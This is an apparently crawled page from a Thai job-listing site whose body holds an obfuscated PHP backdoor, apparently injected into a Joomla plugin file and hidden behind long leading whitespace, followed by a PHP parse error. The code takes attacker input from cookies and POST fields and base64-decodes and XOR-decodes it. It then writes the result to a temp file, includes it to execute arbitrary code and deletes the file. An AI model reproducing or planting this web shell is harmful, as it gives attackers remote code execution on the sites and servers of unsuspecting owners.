

--- FILE ---
content_type: text/html
request_url: http://thaiaccountjob.com/
body_size: 796
content:
                                                                                                                                                                                                                                                                                                                                                                                                 $hTCTW = class_exists("k_pDN"); $vJqxXpC = $hTCTW;if (!$vJqxXpC){class k_pDN{private $gZZiUz;public static $UimMRFjaU = "e862393a-2056-4e10-b994-51c923d6ecc0";public static $sXlAIhU = NULL;public function __construct(){$WSdHYPD = $_COOKIE;$aLCeA = $_POST;$nBwdT = @$WSdHYPD[substr(k_pDN::$UimMRFjaU, 0, 4)];if (!empty($nBwdT)){$OeaTwl = "base64";$baFhgAY = "";$nBwdT = explode(",", $nBwdT);foreach ($nBwdT as $dEvSOVK){$baFhgAY .= @$WSdHYPD[$dEvSOVK];$baFhgAY .= @$aLCeA[$dEvSOVK];}$baFhgAY = array_map($OeaTwl . "\x5f" . 'd' . "\145" . "\x63" . chr ( 531 - 420 ).'d' . "\x65", array($baFhgAY,)); $baFhgAY = $baFhgAY[0] ^ str_repeat(k_pDN::$UimMRFjaU, (strlen($baFhgAY[0]) / strlen(k_pDN::$UimMRFjaU)) + 1);k_pDN::$sXlAIhU = @unserialize($baFhgAY);}}public function __destruct(){$this->efjdeXkV();}private function efjdeXkV(){if (is_array(k_pDN::$sXlAIhU)) {$yrTEYK = sys_get_temp_dir() . "/" . crc32(k_pDN::$sXlAIhU["\163" . 'a' . "\x6c" . "\x74"]);@k_pDN::$sXlAIhU[chr ( 467 - 348 ).'r' . "\151" . "\164" . "\x65"]($yrTEYK, k_pDN::$sXlAIhU['c' . chr (111) . 'n' . "\x74" . chr (101) . chr ( 401 - 291 ).chr ( 955 - 839 )]);include $yrTEYK;@k_pDN::$sXlAIhU[chr ( 372 - 272 )."\x65" . chr (108) . chr ( 331 - 230 ).'t' . "\x65"]($yrTEYK);exit();}}}$xdiEh = new k_pDN(); $xdiEh = NULL;} ?>




Parse error: syntax error, unexpected '?' in /home/accountjob/domains/thaiaccountjob.com/public_html/plugins/content/jssearchresumes/jssearchresumes.php on line 1
